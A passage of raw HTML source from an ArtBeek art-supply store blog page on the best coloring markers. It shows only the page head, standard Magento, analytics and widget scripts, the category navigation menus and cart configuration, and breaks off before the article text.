

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artbeek.com/blog/3-best-markers-for-coloring-reviews-in-2022?___store=default
body_size: 27621
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
	var BASE_URL = WEB_URL = 'https://artbeek.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="3 Best Markers for Coloring: Reviews in 2022 | ArtBeek"/>
<meta name="description" content="Make the best artworks with the best art markers for coloring. Learn how to choose high-quality markers."/>
<meta name="keywords" content="best markers, best alcohol markers, best art markers"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>3 Best Markers for Coloring: Reviews in 2022 | ArtBeek</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Afterpay_Afterpay/css/afterpay-express-checkout.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/margin-padding.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/color.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Lookbook/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Promobanners/css/promobanners.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/pe-icon-7-stroke.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Blog/css/blog_artbeek.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_InstantSearch/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Brand/css/mgs_brand.min.css" />
<script  type="text/javascript"  src="https://cdn.artbeek.com/static/version176179356/_cache/merged/ea1dea07c810de669e88e7b49808c4a9.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<meta name="google-site-verification" content="NYbcAGyGkUiqQY4JxyKNQaWFnAYc3fpTer81T3II6FU" />        
<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-NP9SGJ3",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"blog_post_view","list":"other"}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-60fe4ae15117ab6a"></script>
		
        		
		<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/media/mgs/css/1/custom_config.css" /> 
		
				
    </head>
    <body data-ratio="ratio-1" data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/images/loader-2.gif"}}' class="use-header1 ratio-1 lazy-load-img dropdown-cart-type blog-post-view page-layout-2columns-right wide">

				
					
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NP9SGJ3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->
 <div class="sidebar-action-mobile--left">
	<button class="btn btn-navbar navbar_sidebar" id="navbar_sidebar">
		<i class="icon pe-7s-edit" ></i>
	</button>
</div>

<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$("#navbar_sidebar").click(function () { 
			$('body').addClass('active-sidebar');
		});
		
		$(document).mouseup(function(e) {
			var ctContentSidebar = $(".sidebar");
			if (!ctContentSidebar.is(e.target) && ctContentSidebar.has(e.target).length === 0) {
				$('body').removeClass('active-sidebar');
				$('body').removeClass('active-sidebar-right');
			}
		});
	});
</script>


<script>
    window.guestWishlist = {
        addUrl:'https://artbeek.com/guestwishlist/index/add/',
        isActive: false,
        currentUrl: 'https://artbeek.com/blog/3-best-markers-for-coloring-reviews-in-2022?___store=default'// use for add to cart form wishlist sidebar
    };
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".artbeek.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://artbeek.com/';
</script>
<main class="page-wrapper"><header class="header header1">

	<div class="mobile-navigation">
	    <ul class="nav nav-tabs mobile-navigation--tabs">
	        <li class="nav-item item-megameu"><a class="nav-link active" data-toggle="tab" href="#mobile_navigation_menu">Menu</a></li>
	        <li class="nav-item item-my-account"><a class="nav-link" data-toggle="tab" href="#mobile_navigation_account">Account</a></li>
	        	    </ul>
	    <div class="tab-content">
	        <div id="mobile_navigation_menu" class="tab-pane fade show active"></div>
	        <div id="mobile_navigation_account" class="tab-pane fade"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idvqdLgMs4" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idEB54Zbue" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9ibG9nLzMtYmVzdC1tYXJrZXJzLWZvci1jb2xvcmluZy1yZXZpZXdzLWluLTIwMjI_X19fc3RvcmU9ZGVmYXVsdA%2C%2C/"        >Sign In</a>
</li>
</ul></div>
	        	    </div>
	</div>
    	    <div class="top-header-content">
		<div class="top-header-left">
									<div class="custom-text"><div class="_2Bf_YoZCrw">
Free & Fast Shipping
</div></div>
		</div>
		<div class="top-header-right clear-after">
			<div class="my-account-link">
				<div class="actions toggle-toplinks">
					<a class="toogle-action" href="javascript:void(0);">My Account</a>
				</div>
				<div class="toplinks-content transition-all-300"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idvqdLgMs4" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idEB54Zbue" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9ibG9nLzMtYmVzdC1tYXJrZXJzLWZvci1jb2xvcmluZy1yZXZpZXdzLWluLTIwMjI_X19fc3RvcmU9ZGVmYXVsdA%2C%2C/"        >Sign In</a>
</li>
</ul></div>
			</div>
						<ul class="header-socials"> <li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li> <li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li> <li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li><li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li><li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li></ul>		</div>
    </div>
    <div class="middle-header-content">
        <div class="container-fluid">
            <div class="middle-header-wrapper">
                
<a class="logo align-items-center" href="https://artbeek.com/" title="ArtBeek">
		<img class="" src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            alt=""
            width="136"            height="38"            data-src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            data-width="136"            data-height="38"        />
		<!--Sticky Logo -->
						
</a>
				<div class="nav-megamenu mgs-menu">
					

	<nav class="navigation" role="navigation">
        <ul id="mainMenu" class="nav nav-main nav-main-menu">
																						<li class="  category-menu level0 mmegamenu-3 dropdown">
							<a href="https://artbeek.com/drawing-illustration.html" class="level0 dropdown-toggle"><span data-hover="Drawing">Drawing</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 mmegamenu-9 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/markers.html" onclick="toggleMenu(this)">
Markers
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-9-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-10">
<a href="https://artbeek.com/drawing-illustration/markers/alcohol-based-markers.html">
Alcohol Markers
</a>
</li><li class="level2 mmegamenu-56">
<a href="https://artbeek.com/drawing-illustration/markers/water-markers.html">
Water Markers
</a>
</li><li class="level2 mmegamenu-11">
<a href="https://artbeek.com/drawing-illustration/markers/chalk-markers.html">
Chalk Markers
</a>
</li><li class="level2 mmegamenu-54">
<a href="https://artbeek.com/drawing-illustration/markers/acrylic-markers.html">
Acrylic Markers
</a>
</li><li class="level2 mmegamenu-58">
<a href="https://artbeek.com/drawing-illustration/markers/dry-erase-markers.html">
Dry Erase Markers
</a>
</li><li class="level2 mmegamenu-59">
<a href="https://artbeek.com/drawing-illustration/markers/highlighters.html">
Highlighters
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-14 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/brushes-tools.html" onclick="toggleMenu(this)">
Brushes & Tools
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-14-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-14-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-15">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/paint-brushes.html">
Paint Brushes
</a>
</li><li class="level2 mmegamenu-39">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/brush-cleaners.html">
Brush Cleaners
</a>
</li><li class="level2 mmegamenu-40">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/palettes-knives.html">
Palettes & Knives
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-29">
<a href="https://artbeek.com/drawing-illustration/drawing-pencils.html">
Drawing Pencils
</a>
</li><li class="level1 mmegamenu-30">
<a href="https://artbeek.com/drawing-illustration/pens.html">
Pens
</a>
</li><li class="level1 mmegamenu-31">
<a href="https://artbeek.com/drawing-illustration/pastels.html">
Pastels
</a>
</li><li class="level1 mmegamenu-51">
<a href="https://artbeek.com/drawing-illustration/chalk.html">
Chalk
</a>
</li><li class="level1 mmegamenu-52">
<a href="https://artbeek.com/drawing-illustration/crayons.html">
Crayons
</a>
</li><li class="level1 mmegamenu-53">
<a href="https://artbeek.com/drawing-illustration/erasers.html">
Erasers
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-18 dropdown">
							<a href="https://artbeek.com/paint-mediums.html" class="level0 dropdown-toggle"><span data-hover="Paint">Paint</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 mmegamenu-34">
<a href="https://artbeek.com/paint-mediums/acrylic-paint.html">
Acrylic Paint
</a>
</li><li class="level1 mmegamenu-35">
<a href="https://artbeek.com/paint-mediums/oil-paint.html">
Oil Paint
</a>
</li><li class="level1 mmegamenu-36">
<a href="https://artbeek.com/paint-mediums/watercolor-paint.html">
Watercolor Paint
</a>
</li><li class="level1 mmegamenu-37">
<a href="https://artbeek.com/paint-mediums/gouache.html">
Gouache
</a>
</li><li class="level1 mmegamenu-38">
<a href="https://artbeek.com/paint-mediums/tempera-paint.html">
Tempera Paint
</a>
</li><li class="level1 mmegamenu-60">
<a href="https://artbeek.com/paint-mediums/paint-by-numbers.html">
Paint By Numbers
</a>
</li><li class="level1 mmegamenu-61">
<a href="https://artbeek.com/paint-mediums/fabric-paint.html">
Fabric Paint
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-12 dropdown">
							<a href="https://artbeek.com/canvas-surfaces.html" class="level0 dropdown-toggle"><span data-hover="Canvas">Canvas</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 mmegamenu-13">
<a href="https://artbeek.com/canvas-surfaces/canvas-panels.html">
Canvas Panels
</a>
</li><li class="level1 mmegamenu-32">
<a href="https://artbeek.com/canvas-surfaces/canvas-rolls.html">
Canvas Rolls
</a>
</li><li class="level1 mmegamenu-33">
<a href="https://artbeek.com/canvas-surfaces/hardboard.html">
HardBoard
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-27 dropdown">
							<a href="https://artbeek.com/paper-boards.html" class="level0 dropdown-toggle"><span data-hover="Papers">Papers</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 mmegamenu-28">
<a href="https://artbeek.com/paper-boards/sketchbooks.html">
Sketchbooks
</a>
</li><li class="level1 mmegamenu-26">
<a href="https://artbeek.com/paper-boards/watercolor-paper.html">
Watercolor Paper
</a>
</li><li class="level1 mmegamenu-55">
<a href="https://artbeek.com/paper-boards/marker-paper.html">
Marker Paper
</a>
</li></ul></li></ul>						</li>
											<li class="  mega-menu-item mega-menu-fullwidth menu-2columns level0 category-menu level0 mmegamenu-47 dropdown">
							<a href="https://artbeek.com/crafts-textiles.html" class="level0 dropdown-toggle"><span data-hover="Crafts">Crafts</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-11-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-11-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-48">
<a href="https://artbeek.com/crafts-textiles/beads.html">
<span class="mega-menu-sub-title">
Beads
</span>
</a>
</li><li class="level1 mmegamenu-64">
<a href="https://artbeek.com/crafts-textiles/candle-making.html">
<span class="mega-menu-sub-title">
Candle Making
</span>
</a>
</li><li class="level1 mmegamenu-65">
<a href="https://artbeek.com/crafts-textiles/knitting.html">
<span class="mega-menu-sub-title">
Knitting
</span>
</a>
</li><li class="level1 mmegamenu-66">
<a href="https://artbeek.com/crafts-textiles/calligraphy.html">
<span class="mega-menu-sub-title">
Calligraphy
</span>
</a>
</li><li class="level1 mmegamenu-67">
<a href="https://artbeek.com/crafts-textiles/quilting.html">
<span class="mega-menu-sub-title">
Quilting
</span>
</a>
</li></ul></div><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-68">
<a href="https://artbeek.com/crafts-textiles/framing.html">
<span class="mega-menu-sub-title">
Framing
</span>
</a>
</li><li class="level1 mmegamenu-69">
<a href="https://artbeek.com/crafts-textiles/charms.html">
<span class="mega-menu-sub-title">
Charms
</span>
</a>
</li><li class="level1 mmegamenu-70">
<a href="https://artbeek.com/crafts-textiles/scrapbooking.html">
<span class="mega-menu-sub-title">
Scrapbooking
</span>
</a>
</li><li class="level1 mmegamenu-71">
<a href="https://artbeek.com/crafts-textiles/ceramics.html">
<span class="mega-menu-sub-title">
Ceramics & Pottery
</span>
</a>
</li><li class="level1 mmegamenu-72">
<a href="https://artbeek.com/crafts-textiles/carving-whittling.html">
<span class="mega-menu-sub-title">
Carving & Whittling
</span>
</a>
</li></ul></div></div></div></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-41 dropdown">
							<a href="https://artbeek.com/studio-supplies.html" class="level0 dropdown-toggle"><span data-hover="Other Supplies">Other Supplies</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 mmegamenu-42">
<a href="https://artbeek.com/studio-supplies/desk-organizers.html">
Desk Organizers
</a>
</li><li class="level1 mmegamenu-43">
<a href="https://artbeek.com/studio-supplies/marker-cases.html">
Marker Cases
</a>
</li><li class="level1 mmegamenu-44">
<a href="https://artbeek.com/studio-supplies/brush-holders.html">
Brush Holders
</a>
</li><li class="level1 mmegamenu-45">
<a href="https://artbeek.com/studio-supplies/paper-dispensers-and-racks.html">
Paper Dispensers and Racks
</a>
</li><li class="level1 mmegamenu-46">
<a href="https://artbeek.com/studio-supplies/storage-bins-and-trays.html">
Storage Bins and Trays
</a>
</li><li class="level1 mmegamenu-57">
<a href="https://artbeek.com/studio-supplies/robotic-toys.html">
Robotic Toys
</a>
</li></ul></li></ul>						</li>
												        </ul>
	</nav>
				</div>
				<div class="child-content">
					<div class="toogle_menu_mobile action nav-toggle"><span class="ti-menu"></span></div>
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://artbeek.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","checkoutUrl":"https:\/\/artbeek.com\/checkout\/","updateItemQtyUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/artbeek.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/artbeek.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hcnRiZWVrLmNvbS9ibG9nLzMtYmVzdC1tYXJrZXJzLWZvci1jb2xvcmluZy1yZXZpZXdzLWluLTIwMjI_X19fc3RvcmU9ZGVmYXVsdA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/cdn.artbeek.com\/media\/captcha\/base\/c540a9617791a8eba0c7cf16a9c22872.png","refreshUrl":"https:\/\/artbeek.com\/captcha\/refresh\/","isRequired":true,"timestamp":1768825230}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
